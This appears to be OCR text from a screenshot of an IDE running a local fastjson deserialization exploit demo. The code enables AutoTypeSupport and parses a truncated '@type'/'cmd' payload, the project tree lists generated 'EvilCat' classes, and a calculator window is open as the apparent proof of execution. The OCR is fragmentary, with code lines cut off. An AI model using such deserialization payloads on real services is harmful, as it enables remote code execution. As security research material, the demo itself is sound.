 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help cc-unserialize [C:\Users\13728\IdeaProjects\cc-unserialize] - fastjsonDemo.java
cc-unserialize src main java fastjsonDemo
fastjsonDemo
Project
fastjsonDemo.java Student.java ParserConfig.class DefaultExtJSONParser.class DefaultJSONParser.class idea64.exe.vmopt
cc-unserialize C:\Users\13728\Id
.idea
src
main
java
cc3
fastjsonDemo
fastjsontest
Person
Student
test
resources
test
target
classes
generated-sources
cc3.bin
EvilCat139391748523599
EvilCat139423400166000
EvilCat139472163153800
EvilCat139488328286300
EvilCat139581699099700
EvilCat139737892725299
EvilCat140054686015699
pom.xml
External Libraries
9 1 2
2 import com.alibaba.fastjson.parser.Feature;
3 import com.alibaba.fastjson.parser.ParserConfig;
4 import com.alibaba.fastjson.serializer.SerializerFeature;
5 import javassist.*;
6
7
8 import java.io.IOException;
9 import java.util.Arrays;
10 import java.util.Base64;
11 import java.util.HashMap;
12
13 public class fastjsonDemo {
14
15
16 public static void main(String[] args) throws NotFoundEx tion {
17
18 // String eneity3 = "{\"@type\":\"Person\", \"name\" x\": 1}";
19 // Object obj = JSON.parseObject(eneity3,Person.class
20 // System.out.println(obj);
21
22 ParserConfig.getGlobalInstance().setAutoTypeSupport(
23 String payload = "[{\"@type\":\"test\",\"cmd\":\"ca
24 Object o = JSON.parse(payload);
Maven
Database
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x2 1/x |x| exp mod
2√x ( ) n! ÷
xy 7 8 9 ×
10x 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Run: fastjsonDemo
D:\jdk\bin\java.exe "-javaagent:D:\idea\IntelliJ IDEA 2021.3.2\lib\idea_rt.jar=50108:D:\ encoding=UTF-8 -cl
Process finished with exit code 0
Version Control Run Debug TODO Problems Profiler Terminal Build Dependencies 2 Event Log
Build completed successfully in 3 sec, 26 ms (moments ago) 8:28 CRLF UTF-8 4 spaces